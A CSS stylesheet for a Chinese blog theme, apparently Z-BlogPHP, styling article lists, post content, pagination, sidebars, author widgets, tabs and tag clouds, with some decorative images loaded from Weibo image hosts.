#article.tags-jh,#article .loop {margin:0 0 15px 0;background:#FFF;position:relative;overflow:hidden;-webkit-border-radius:4px;-webkit-background-clip:padding-box;-moz-border-radius:4px;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;-webkit-box-shadow:0 0px 5px rgba(188, 188, 188, 0.28);-moz-box-shadow:0 0px 5px rgba(188, 188, 188, 0.28);box-shadow:0 0px 5px rgba(188, 188, 188, 0.28);border:1px solid #ebedf1;transform:translate3d(0,0,0);}
#article .loop .content {padding:15px 20px;overflow:hidden;}
#article .loop .content-img {overflow:hidden;float:left;width:170px;height:128px;border:1px solid #CACACA;}
#article .loop .content-img img {width:100%;min-height:100%;align-self:center;object-fit:cover;height:100%;}
#article .loop .content-img:hover img {opacity:0.8;filter:alpha(opacity=80)}
#article .loop .content-img img,#article .loop .content-two-img  img {transform:scale(1);transition:all 1s ease 0s;-webkit-transform:scale(1);-webkit-transform:all 1s ease 0s}
#article .loop .content-img:hover img,#article .loop .content-two-img:hover img {transform:scale(1.1);transition:all 1s ease 0s;-webkit-transform:scale(1.1);-webkit-transform:all 1s ease 0s}
#article .loop .content_body {display:block;margin-left:180px;}
#article .loop .content_body h2 {font-size:18px;line-height:170%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.content_body h2:after {position:absolute;background:#3690cf;top:21px;left:0px;width:3px;height:25px;box-shadow:0 1px 1px rgba(0,0,0,0.1);content:'';}
#article .loop .content_body:hover h2 a {color:#282828;text-shadow:0px 1px 3px rgba(0,0,0,0.3);}
.content_body .seacher-info,#article .loop .content_body p {font-size:13px;color:#9A9898;margin-top:8px;line-height:180%;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;height:46px;margin:10px auto 0;}
#article .loop .content_infor {color:#888;font-size:12px;margin-top:12px;line-height:27px;overflow:hidden;}
#article .loop .content_infor span.more {margin-right:0;}
#article .loop .content_infor a {color:#888}
#article .loop .content_infor span,#article .loop .content_infor .auther {margin-right:10px}
#article .loop .content_infor a:hover {color:#32a5e7}
#article .loop .content_infor .avatar {width:22px;border-radius:15px;height:auto;margin-right:10px}
#article .loop .more {margin-left:10px;float:right}
#article .loop-two {margin-bottom:40px}
#article .loop-two .content_body {margin-left:0;padding:20px;}
#article .loop-two .content_body p {margin-bottom:0;}
#article .loop .content-two {width:100%;height:255px;margin:0;overflow:hidden}
#article .loop .content-two  img {width:100%;height:auto;margin:0}
#article .loop .content-two:hover img {opacity:0.8;filter:alpha(opacity=80)}
#article .loop .content-two  a {height:230px;display:block}
#article .loop .content_body mark {background-color:transparent;color:#cc0000;}
.loop-new {background:url(images/new.png);position:absolute;width:51px;height:51px;right:0px;top:0px;z-index:9;}
.loop-top {background:url(images/top.png);position:absolute;width:51px;height:51px;right:0px;top:0px;z-index:9;}
.breadcrumb {position:relative;font-size:12px;color:#555;padding:10px 0;line-height:1.5;}
.breadcrumb a {font-size:12px}
.breadcrumb .current,.breadcrumb small {color:#999999}
#wrap.single-one {width:100%;float:left}
.single-one #article {width:950px}
#wrap.single-one .authorinfo {}
#page {text-align:center;margin:0 auto;margin-top:30px;margin-bottom:30px}
#page .page-numbers,#page .pages {margin:0 2px 6px 2px;padding:5px 12px;color:#5F5F5F;white-space:nowrap;display:inline-block;border-radius:2px;background-color:#E6E6E6;}
#page .page-numbers {}
#page .pages {color:#999999;background-color:transparent;cursor:default;padding:4px 12px}
#page a:hover {color:#FFF;background:#32a5e7}
#page .current {color:#FFF;background:#32a5e7;border:1px solid #32A5E7}
#page_title {border-bottom:1px solid #EEEEEE;background-color:#FFFFFF;padding-bottom:20px;margin-bottom:20px;}
#page_title h2 {line-height:30px;font-size:22px;color:#525252}
.author-head {}
.author-head img {width:24px;height:24px;border-radius:100%;margin-right:10px}
.title .date,.title .post_icon {color:#bbb;font-size:12px;margin-bottom:15px}
.post_icon span {margin-right:5px}
.title .date a,.title .post_icon a,.title .date a:visited {color:#bbb}
.title .date,.title .post_icon a:hover {text-decoration:underline}
#post {background:#fff;position:relative;margin-bottom:20px;overflow:hidden;background-clip:padding-box;border:1px solid #ebedf1;padding:20px;transition-duration:.5s;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
#post .title {border-bottom:1px solid #EEEEEE;background-color:#FFFFFF;margin-bottom:20px;}
#post .title h1 {cursor:pointer;font-size:23px;font-size:1.8em;line-height:1.4;margin-bottom:15px;}
#post .title h1:before {content:" ";background-color:#32a5e7;width:4px;height:30px;position:absolute;top:21px;left:0;}
#post .img {float:left;margin-right:10px}
.post {font-size:15px;line-height:1.8;}
.post p {margin:15px 0;}
.post p span {text-wrap:unset!important;}
.post p img {max-width:100%;margin:15px auto auto auto;height:auto;display:block}
.post p img.ue-emoticon {display:inline-block;margin:0 auto;}
.post p img:hover {background-color:#fbfbfb;border-color:#32a5e7}
.post blockquote {line-height:32px;padding:10px 16px;margin:10px 0;border:1px solid #DDD;background:#F4F4F4;border-radius:5px}
.post pre {padding:12px;border:1px dotted #555;font:12px Verdana;width:100%!important;color:black;text-shadow:0 1px white;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;margin:.5em 0;overflow:auto;}
.post strong {font-weight:bold}
.post em {font-style:italic}
.post a,.post a:visited {color:#32a5e7;text-decoration:none}
.post a:hover {color:#32a5e7}
.post code {padding:3px;margin:0 5px;border:1px solid #DDD;background:#F4F4F4}
#authorarea {position:relative;background-color:#fafafa;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-color:#ebedf1;overflow:hidden;padding:10px;}
.post ol.list-paddingleft-2 {margin-left:3.5em;}
.post h1,.post h2,.post h3,.post h4,.post h5,.post h6 {text-indent:0em!important;}
.post h1,.post h2 {font-size:18px;font-weight:bold;border-left:4px solid #4693e9;margin:10px 0px 15px 0px;padding:10px 0 10px 20px;background:#f5f5f5;}
.post h3 {font-size:16px;border-left:4px solid #ffae49;margin:15px 00px 20px 00px;padding:7px 0 6px 20px;color:#555;font-weight:bold;}
.post h4 {font-size:15px;border-left:4px solid #02aabb;padding:5px 0 6px 20px;margin:10px 0px 15px 0px;}
.post h5,.post h6 {font-size:14px;margin:10px 0px 12px 0px;padding:3px 0 3px 20px;padding:3px 0 3px 20px;border-left:4px solid #bbbbbb;font-weight:initial;margin-bottom:7px;}
.post p.lvse {text-indent:1em !important;color:#7da33c;background:#ecf2d6 url('images/wpgo_sc_notice.png') -1px -1px no-repeat;border:1px solid #aac66d;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.hongse {text-indent:1em !important;color:#c66;background:#ffecea url('images/wpgo_sc_error.png') -1px -1px no-repeat;border:1px solid #ebb1b1;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.huangse {text-indent:1em !important;color:#ad9948;background:#fff4b9 url('images/wpgo_sc_warn.png') -1px -1px no-repeat;border:1px solid #eac946;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.huise {text-indent:1em !important;color:#777;background:#eaeaea url('images/wpgo_sc_tips.png') -1px -1px no-repeat;border:1px solid #ccc;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.lanse {text-indent:0em !important;font-size:16px;font-weight:normal;color:#FFF;margin:10px 0;padding:5px 10px;background-color:#169FE6;display:inline-block;}
.post p.putong {text-indent:1em !important;margin:10px 0;padding:10px 15px;background:#FFF;border:1px solid #E3E3E3;border-left:3px solid #3DABCE;}
.post p.chunse {text-indent:1em !important;font-family:微软雅黑;padding:15px 15px 15px 35px;margin:20px 0px;border:1px solid rgb(190,31,31);color:rgb(130,11,11);position:relative;font-size:15px;line-height:18px;white-space:normal;background:rgb(239,206,201);}
.post p.cjlj a {padding:8px 20px;text-align:center;transition:all .3s;background-color:#ff5f33;border-color:#ff5f33;background:linear-gradient(to right,rgb(255,115,92),rgb(243,37,103));color:#f3ffff;display:block;font-weight:bold;line-height:1.5;border-radius:10px;margin-top:15px;}
.post table {width:100%!important;background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #eee;margin:auto;margin-bottom:15px;overflow:auto;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;display:block;}
.post table tr th {border:1px solid #eee;}
.post table thead,.post table tfoot {background:#f5f5f5;}
.post table thead tr th,.post table tfoot tr th,.post table tbody tr td,.post table tr td,.post table tfoot tr td {line-height:18px;text-align:left;border:1px solid #eee;}
.post table thead tr th,.post table tfoot tr td {padding:10px;color:#444;}
.post table thead tr th:first-child,.post table tfoot tr td:first-child {border-left:none;}
.post table thead tr th:last-child,.post table tfoot tr td:last-child {border-right:none;}
.post table tbody tr.even,.post table tbody tr.alt {background:#F8F8F8;}
.post table tbody tr:nth-child(even) {background:#F8F8F8;}
.post table tbody tr td {padding:9px 10px;}
.post p video#video {width:100%;height:100%;background:#000;}
.post pre.prism-line-numbers {border-left:6px solid #737F99;}
.post ol.list-paddingleft-2 {margin-left:3.5em;}
.post ol.list-paddingleft-2 li {margin:0 0 0 0;padding:0 0 0 0;list-style-type:inherit;}
.post ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:5px 0 8px;}
.post ul.list-paddingleft-2 {margin-left:2.5em;padding:5px 0;}
.post ul.list-paddingleft-2 p {margin:5px 0 8px;}
.post ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:5px 0 8px;text-indent:initial!important;}
.post ul,.post ol{width:auto!important;margin:0 0 0 3.5em;padding:0;}
.post ul.list-paddingleft-2,.post ol.list-paddingleft-2 {margin-left:3.5em;list-style-position:outside;padding:0;}
.post ul li,.post ol li {margin:0 auto;text-indent:0;list-style: disc;list-style-type: inherit;}
.post ul p,.post ul.list-paddingleft-2 p,.post ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:3px 0;}
.post ul p, .post ol p {text-indent:0;margin:0 auto;}
.post strong {font-weight:bold;word-wrap:break-word;}
ul.list-paddingleft-1 li {list-style-type: disc;}
#authorarea .author-avater {float:left}
#authorarea .author-avater img {border:1px solid #DDD;position:relative;width:50px;border-radius:100%}
.authorinfo {display:inline-block}
.author-des {margin-left:65px}
.author-des .author-description {font-size:12px;color:#929292;line-height:1.7;margin-top:10px}
.post-author-tatus a {color:#929292}
.post-author-name {font-size:15px;margin-right:25px}
.post-author-description {color:#555;margin-top:10px}
.author-btn {float:right;margin-top:15px}
.post-author-url a,.post-author-weibo a {font-size:12px;text-decoration:none;padding:1px 8px;white-space:nowrap;margin-left:25px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;border-style:solid;border-width:1px}
.post-author-url a {border-color:#EC1464;color:#EC1464}
.post-author-url a:hover {background-color:#EC1464;color:#fff}
.post-author-weibo a {border-color:#32a5e7;color:#32a5e7}
.post-author-weibo a:hover {background-color:#32a5e7;color:#fff}
.post-nav {overflow:hidden;font-size:15px;color:#bbb;background-color:#F8F8FD;border-top:#f2f2f2 solid 1px;border-bottom:#f2f2f2 solid 1px;background:#f3f3f3;border-radius:4px;margin-left:-20px;margin-right:-20px}
.post-nav span {float:left;position:relative;max-width:45%;padding:15px 0;display:block}
.post-nav span i {position:absolute;top:3px;font-size:30px;right:25px;}
.post-nav .post-nav-prev {padding-left:45px;padding-right:15px;}
.post-nav .post-nav-next {padding-right:45px}
.post-nav .post-nav-prev i {left:20px;right:inherit}
.post-nav span a {font-size:14px;display:inline-block;line-height:1.5}
.post-nav .post-nav-next {float:right;text-align:right}
.post-statement {font-size:15px;color:#999;margin:20px 0;padding:10px;background:#f5f5f5;text-align:center;}
.post-statement p {line-height:180%;}
.post-statement p a {color:#4693e9;margin:0 3px;}
.post-tags {font-size:15px;color:#999;margin:20px 0;padding:10px 0 0 0;}
.post-tags a {color:#999;margin:0 4px 12px;background-color:#e8e8e8;border-radius:2px;box-shadow:none;padding:2px 8px 4px;display:inline-block;font-size:13px;}
#post .zxk {width:100px;height:30px;color:#fff;margin:20px 20px 10px 0;padding-left:20px;background:url(images/video.png) no-repeat #32a5e7}
#post .zxk a,#post .zxk a:visited {color:#fff;line-height:30px;font-size:16px;text-decoration:none;padding-left:15px;display:block}
#post .zxk a:hover,#post .download a:hover {color:#0B0B0B;line-height:30px;font-size:16px;text-decoration:none;padding-left:15px;display:block}
#post .download a,#post .download a:visited {color:#fff;line-height:30px;font-size:16px;text-decoration:none;padding-left:15px;display:block}
#post .download {width:100px;height:30px;color:#fff;padding-left:20px;background:url(images/download.png) no-repeat #32a5e7}
.cbtns {margin:0 15px 0 0}
.c_zxk {color:#666 !important;background-color:#fbfbfb;border:1px solid #bbb;padding:3px 8px}
.c_zxk:hover {color:#32a5e7 !important;background-color:#fbfbfb;border:1px solid #32a5e7;padding:3px 8px}
#article-index {-moz-border-radius:6px 6px 6px 6px;border:1px solid #DEDFE1;float:right;position:relative;margin:15px 0 15px 15px;padding:0 6px;max-width:15%;line-height:23px;font-size:12px;z-index:900}
#article-index strong {border-bottom:1px dashed #DDDDDD;display:block;line-height:30px;padding:0 4px}
#index-ul {margin:0;padding-bottom:10px}
#index-ul li {background:none repeat scroll 0 0 transparent;list-style-type:none;padding:0;text-align:center}
#show-index {cursor:pointer;margin-left:8px;margin-right:8px}
.main-left {float:left;width:18%;position:relative}
/*加载框*/#zbp_ajax_loading_frame {position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#4c4c4c;opacity:0.1;filter:alpha(opacity=10);}
#zbp_ajax_loading {display:table-cell;left:0;top:0;z-index:9999999;position:fixed;width:100%;height:100%;}
#zbp_ajax_loading div {left:49%;top:49%;position:absolute;width:30px;height:30px;background:url('images/zbp_loading.gif') 50% 50% no-repeat;}
/*侧栏模块*/.divSearchPanel input[type="text"] {width:85%;background-color:#fff;height:36px;line-height:36px;color:#A5A5A5;-webkit-transition:all 50s ease-in-out;-moz-transition:all 0.50s ease-in-out;transition:all 0.50s ease-in-out;text-indent:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;}
.divSearchPanel input.an,.divSearchPanel input[type="submit"] {width:20px;height:20px;cursor:pointer;background:transparent url(images/search_icon.gif) no-repeat;position:relative;right:30px;top:0px;text-indent:-999px;}
.sidebox ul li.zzwx {padding:0px;text-align:center;}
.divSearchPanel form {width:110%;text-align:center;}
ul.sidebar_content.divSearchPanel {padding:5px 0;}
#sidebar-left-xf {width:100%;float:left;position:relative;z-index:2}
#left-menu {overflow:hidden}
.sideleft-author {overflow:hidden;margin-bottom:15px;background:#fff;border:1px solid #eee;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);transform:translate3d(0,0,0);}
.widget_post_author {font-size:12px;}
.author_info {text-align:center;}
.widget_avatar {position:relative;height:100px;background-repeat:no-repeat;background-position:center center;background-size:cover;margin-bottom:54px;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
a.widget_avatar {display:block;position:absolute;top:54px;left:50%;margin-left:-46px;padding:6px;background-color:transparent;border-radius:100%;}
a.widget_avatar img {width:68px;height:68px;border-radius:100%;}
.weiyu_main i.weiyu-author,a.widget_avatar i.author1 {background-position:-50px -0px;}
a.widget_avatar img:hover {opacity:1;-ms-transform:scale(1.08);transform:scale(1.08);-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
i.weiyu-author,i.author-ident {display:inline-block;background-image:url(images/avatar_img.png);background-repeat:no-repeat;width:20px;height:20px;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.3);vertical-align:-2px;background-position:-50px -25px;position:absolute;bottom:25px;right:8px;}
.widget-cover {position:absolute;left:45%;z-index:29;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);background-size:cover;width:100%;height:100%;top:-10%;}
.widget-cover.vip0 {background-image:url(https://vip.storage.weibo.com/avatargj_img/gj_vip_5028_cover.png);top:-15%;width: 115%;}
.widget-cover.vip1 {background-image:url(https://h5.sinaimg.cn/upload/108/914/2019/03/14/gj_vip_319.png);}
.widget-cover.vip2 {background-image:url(https://h5.sinaimg.cn/upload/2016/12/27/550/caiyun1.png);}
.widget-cover.vip3 {background-image:url(https://vip.storage.weibo.com/avatargj_img/gj_vip_5060_cover.png);width: 125%;}
.widget-cover.vip4 {background-image:url(https://h5.sinaimg.cn/upload/2016/12/27/550/gj_vip_011.png);}
.author-social {text-align:center;padding:10px 0 20px;position:relative;}
.author-social span {display:inline-block;margin:0 10px;border-radius:2px;}
.author-social span:hover {background:#363e49;}
span.author-weixin {background-color:#4CAF50;}
span.author-diy a em,span.author-weixin a em {position:absolute;z-index:99;bottom:62px;left:0;margin-left:16px;width:100px;height:100px;background-color:#fff;-webkit-background-size:95% auto;background-size:95% auto;background-position:center center;background-repeat:no-repeat;border:1px solid #DDDDDD;display:none;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}
span.author-diy a em {right:0;margin-right:26px;margin-left:inherit;left:inherit;}
span.author-diy a em:after,span.author-weixin a em:after {position:absolute;bottom:-16px;left:50%;width:0;height:0;margin-left:-8px;line-height:0;border:8px solid transparent;border-top:8px solid #dddddd;content:'';}
span.author-diy a:hover em,span.author-weixin a:hover em {display:block;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}
span.author-qq {background-color:#ff5e5c;}
span.author-diy {background-color:#3690cf;}
.author-social span a {padding:6px 20px;font-size:16px;color:#fff;display:inline-block;}
.author_info h3 {text-align:center;margin-bottom:8px;font-size:20px;line-height:26px;margin-top:-10px;}
span.admin_field {background-color:#ffa600;color:#fff;font-size:12px;vertical-align:middle;margin-left:6px;padding:4px 6px;line-height:24px;border-radius:2px;}
.author_info p {padding:0 20px;font-weight:500;text-align:justify;margin-bottom:18px;}
.author_count {background-color:#fff;border-top:1px #efefef solid;}
.author_count ul {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;text-align:center;}
.author_count ul li {float:left;width:50%;border-right:1px #efefef solid;padding:8px 0;font-weight:300;}
.author_count ul li:last-child {border-right:1px solid transparent;}
.author_count ul li span {display:block;font-size:14px;color:#999;}
.author_count ul li strong {font-weight:bold;}
#article.nowzcl {width:100%;}
#sidebar-right.nowzcl {display:none;}
#article.nowzcl img.thumbnail {height:160px;}
#divCatalog h2 {padding-left:35px;}
#divCatalog ul {padding:0px;}
#divCatalog {margin-bottom:0px;border: 1px solid transparent;border-top: 1px solid #dcdcdc;}
#divCatalog ul li {position: relative;border-bottom: 1px solid #F4F4F4;text-align: left;text-indent: 2em;padding: 10px 0;}
#divCatalog ul li:last-child{border-bottom: 1px solid #F4F4F400;}
#divCatalog ul li:hover {background:#FBFBFB;}
ul.divCatalog {padding:0;}
#divCatalog ul li:hover a {color:#32a5e7;}
#divPrevious ul li {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#sidebar-left {float:left;width:185px;position:relative;z-index:99}
.sidebox div,.sidebox ul {padding:10px;}
.sidebox div > div {padding:0;}
.sidebox ul.sidebar-social {margin:0 auto;width:100%;text-align:-moz-center;text-align:center;margin-top:10px;padding:0}
.sidebar-social-icon {margin-bottom:25px;position:relative;clear:both}
.sidebar-social-icons {display:inline-block;padding-right:1%;padding-left:1%}
.sidebar-social-icon .weixin {height:auto;width:100%}
.sidebar-social-icons a {display:inline-block;width:38px;height:39px}
.sidebar-social-icons .weibo,.sidebar-social-icons .qq,.sidebar-social-icons .rss,.sidebar-social-icons .email {background:url(images/social.png) no-repeat}
.sidebar-social-icons .weibo {background-position:0 0}
.sidebar-social-icons .qq {background-position:-44px 0}
.sidebar-social-icons .rss {background-position:-88px 0}
.sidebar-social-icons .email {background-position:-132px 0}
.widget-container {overflow:hidden}
.widget-container li {border-bottom:1px solid #F7F7F7;font-size:12px;line-height:20px;overflow:hidden;padding:10px 15px}
.widget-container li p {margin-left:20px}
.widget-container span {width:20px;height:20px;float:left;color:#f66}
.widget-container li a {color:#32a5e7}
#sidebar-right {width:28.5%;float:right;position:relative}
.widget-title,.sidebox h3 {padding:10px 15px;text-transform:none;font-size:16px;border-bottom:1px solid #ebedf1;position:relative;}
section.tags h3:before,.sidebox h3:before {content:" ";background-color:#32a5e7;width:4px;height:18px;position:absolute;top:14px;left:0;}
.sidebox,.widget {margin-bottom:15px;border-radius:3px;background:#FFF;border:1px solid #dcdcdc;position:relative;overflow:hidden;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
.sidebox:last-child,.widget:last-child {margin-bottom:0px;}
.sidebox.widget_vfilm_tab {border-top:1px solid transparent;border-color:#ebedf1}
.sidebox ul,.textwidget {padding:0px;padding-bottom:10px}
h3.sx-title:before {width:0;}
#wangzhanfenlei ul {padding:0;}
#wangzhanfenlei ul li {list-style:none;position:relative;border-bottom:1px solid #F4F4F4;height:60px;display:block;float:left;width:100%;padding:0px;}
#wangzhanfenlei ul li a {font-size:16px;line-height:60px;display:block;height:60px;text-transform:none;color:#666;padding-left:35px;}
/*listree-ol*/
.listree-box {display:none;}
#listree-ol {padding:20px 15px 20px 20px;position:relative;margin:10px auto;}
ul#listree-ol:before,ul#listree-ol:after {position:absolute;left:15px;width:11px;height:11px;border:2px solid #32a5e7;background:#ffffff;border-radius:15px;content:'';transition:.15s;bottom:auto;top:9px;}
ul#listree-ol:after {bottom:9px;top:auto;}
#listree-ol li {padding:0px 0;line-height:28px;text-align:justify;border-left:1px solid rgb(243,243,243);padding-left:10px;position:relative;}
#listree-ol li:before {position:absolute;bottom:2px;left:-6px;width:11px;height:11px;border-radius:15px;content:'';transition:.15s;top:24px;transform:translateY(-50%);border:3px solid #ffffff;background:#cbcbcb;border-width:3px;}
#listree-ol li a {display:block;border-radius:4px;padding:10px 0 0 0;}
#listree-ol li.current a {color:#32a5e7;}
#listree-ol li:last-child a {padding:10px 0;}
#listree-ol ol {margin:0 auto!important;}
#listree-ol ol li {padding-left:25px;}
/*tgsjh*/
#article.tags-jh {min-height: 100%;margin-bottom: 0;}
section.tags h3 {padding:10px 15px;text-transform:none;font-size:16px;border-bottom:1px solid #ebedf1;position:relative;}
#article.tags-jh .post {padding: 15px 30px 10px 30px;border-bottom: 1px solid #ddd;}
ul.tag_could {overflow:hidden;margin:20px 15px 5px 15px;}
ul.tag_could li {float:left;height:40px;line-height:40px;text-align:left;vertical-align:top;width:20%;margin-bottom:15px;}
ul.tag_could li a {vertical-align:middle;border:1px solid #dcdcdc;border-radius:4px;height:35px;padding:0 5px;line-height:34px;margin:0 10px;text-align:center;display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
ul.tag_could li a:hover {background:#dcdcdc;color:#c00;}
ul.tag_could li em{font-weight: bold;}
/*side_con*/#side_con ul {padding:0;}
#side_con li {overflow:hidden;padding:0px 15px;line-height:40px;height:40px;border-bottom:1px #DDD solid;color:#999;position:relative;-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}
#side_con li:hover {background-color:#f5f5f5;}
#side_con li a {height:auto;display:block;line-height:20px;}
#side_con li .hotcom-img {padding:0;display:none;width:100px;height:75px;float:left;margin-right:10px;overflow:hidden;border:1px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
#side_con li img {width:100px;height:75px;}
#side_con li .hotcom-left {overflow:hidden;margin-left:0;text-align:justify;padding:0;}
.hot-com-title {display:block;height:39px;line-height:39px;font-size:14px;word-wrap:break-word;color:#555;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.hot-com-clock {color:#9A9A9A;font-size:13px;font-size:.95em;line-height:27px;text-align:right;}
.hot-com-info {color:#9A9A9A;font-size:14px;line-height:27px;}
#side_con li:last-child {border-bottom:1px solid transparent;}
#side_con li.on {padding:10px 15px;height:98px;}
#side_con li.on .hotcom-img {display:block;}
#side_con li.on .hot-com-title {height:50px;line-height:175%;white-space:normal;text-align:left;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
#side_con li.on .hot-com-title span {position:absolute;left:15px;}
/*#shangxi*/#shangxi {overflow:initial;}
#shangxi:before {content:'';display:table;clear:both;border:0px transparent solid;}
h3.sx-title {display:inline-block;padding:4px 15px;color:#ffffff;font-size:14px;font-weight:normal;background-color:#3690cf;}
h3.sx-title i.fa {height:auto;font-size:1.1em;text-align:center;line-height:1.3;color:#fff;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;margin-right:6px;}
.sidebox ul li {list-style:none;padding:6px 6px 15px 6px;text-align:center;}
li.shangxi span.sx-tm {display:block;font-size:20px;font-weight:normal;line-height:35px;color:#333333;}
li.shangxi span.sx-tm:before {content:"『";padding-right:3px;}
li.shangxi span.sx-tm:after {content:"』";padding-left:3px;}
li.shangxi span.sx-zz {color:#3690cf;}
li.shangxi em {margin:0 6px 0 5px;}
li.shangxi p {margin-top:8px;}
li.shangxi p.plus {color:#c11e22;font-weight:500;}
/*tab切换*/#side_tabrmtj .side_tabrmtj {padding:0;}
#side_tabrmtj .side_tabrmtj #con_title {margin:0 auto;padding:0;}
#tab {padding:0;border-bottom:none;background:#f5f5f5;}
#tab li {box-sizing:border-box;display:block;background-image:none;background-color:#F5F5F5;float:left;padding-left:0px;height:40px;line-height:40px;cursor:pointer;width:50%;text-align:center;border-bottom:1px solid #ddd;font-size:16px;padding:0;}
#tab li:last-child {border-left:1px solid #ddd;}
#tab li.tabhover {background-color:#fff;border-bottom:1px solid #fff;}
#con_one ul {padding:5px;border-bottom:0px solid #E1E1E1;overflow:hidden;}
#con_one li {width:100%;line-height:36px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-bottom:1px dotted #cbcbcb;text-align:left;padding:0;}
li#con_one {padding:6px 6px 0px 6px;}
#con_one li:last-child {border-bottom:0;margin-bottom:-2px;}
/*#con_one a:hover {margin-left:8px;}
*/#con_one li:hover {padding:0 0 0 5px;border-radius:4px;}
.hot-com-title span,.li-icon {background:#999;font-size:12px;color:#fff;line-height:180%;margin:0 8px 0 0;padding:0 5px 1px;border-radius:2px;}
span.num1,.li-icon-1 {background:#C00;}
span.num2,.li-icon-2 {background:#ef8f31;}
span.num3,.li-icon-3 {background:#6bd139;}
/*网站项目*/#divproject ul {width:100%;overflow:hidden;font-size:12px;text-align:center;background-color:#fff;padding:0;border-top:0px solid #EEEEEE;margin-right:-10px;}
#divproject ul li.divproject-ebox {position:relative;float:left;width:50%;padding:10px 10px 20px;background-color:#fff;color:#777;border-bottom:1px dashed #ddd;}
#divproject ul li.divproject-ebox:hover {background-color:#F9F9F9;}
.divproject-01,.divproject-03 {border-right:1px dashed #ddd;}
#divproject ul li.divproject-100 {width:100%;border-bottom:1px dashed transparent;padding:10px 0px 20px 0px;}
#divproject ul li h4 {font-size:18px;font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:5px;}
#divproject ul li p {height:30px;overflow:hidden;color:#bbb;margin:0 0 5px;}
#divproject ul li a.btn {display:inline;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;font-size:12px;line-height:1.5;border-radius:2px;padding:5px 12px;border-color:#ddd;color:#666;}
#divproject ul li a:hover {color:#fff;}
/*页脚*/.pagination {margin:20px auto 0;text-align:left;font-size:12px;display:block;overflow:hidden;}
.pagination ul {float:left;}
#loadmore {float:right;}
a#post_over {font-size:14px;padding:8px 20px;background-color:#fff;display:block;border-radius:2px;color:#666;border:1px solid #ddd;}
a#post_over:hover,a#post_over.disabled {background:#3690cf;color:#fff;}
.index-page .pagination {margin-bottom:20px;}
.pagination ul li {display:inline;}
.pagination ul li a {margin:3px 5px 3px 0;float:left;padding:7px 14px;background-color:#FFF;border:1px solid #ddd;font-size:12px;color:#666;border-radius:2px;}
.pagination ul li:hover a {color:#ffffff;background-color:rgb(54,144,207);border:1px solid #3690cf;}
.pagination ul li.active span {color:#ffffff;background-color:rgb(54,144,207);border:1px solid #3690cf;}
.pagination ul li span {background-color:#ffffff;cursor:default;margin:3px 5px 3px 0;float:left;padding:7px 14px;border:1px solid #ddd;font-size:12px;color:#666;}
#divLinkage ul {padding:5px;}
#divLinkage ul li {width:50%;float:left;padding:5px 10px;text-align:left;line-height:26px;}
#divLinkage ul li img {width: 16px;height: 16px;position: relative;top: -1px;margin-right: 2px;}
/*自定义模块*/.w_comment li a.comment_r p {line-height:15px;color:#555;margin-bottom:5px}
.w_comment li a.comment_r p.comment_author {color:#B5B5B5}
.w_comment li a.comment_r {color:#38485a;position:relative;margin-left:43px}
.w_comment li a {display:block}
#tab-title {width:100%;overflow:hidden;margin-bottom:5px;color:#282828;background-color:#F5F5F5}
#tab-title div {font-size:16px;width:50%;line-height:50px;float:left;height:50px;text-align:center;color:#808080;cursor:pointer}
#tab-title div.on {color:#32A5E7;background-color:#fff;}
#tab-content .investment_con_list {display:none}
#tab-content ul li {line-height:25px;}
